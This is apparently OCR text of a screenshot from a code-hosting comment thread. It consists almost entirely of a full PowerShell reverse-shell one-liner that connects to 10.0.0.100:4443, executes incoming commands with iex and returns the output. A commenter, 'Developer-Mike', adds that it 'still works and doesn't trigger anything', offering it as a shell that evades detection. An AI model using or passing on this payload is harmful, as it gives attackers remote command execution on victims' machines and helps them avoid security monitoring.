
powershell -c "$client = New-Object
System.Net.Sockets.TCPClient('10.0.0.100'
,4443);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -
ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($by
tes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2 = $sendback +
'PSReverseShell# ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendba
ck2);$stream.Write($sendbyte,0,$sendbyt
e.Length);$stream.Flush()}$client.Close();"
This actually still works and doesn't trigger anything
Developer-Mike
commented
Sep 14, 2021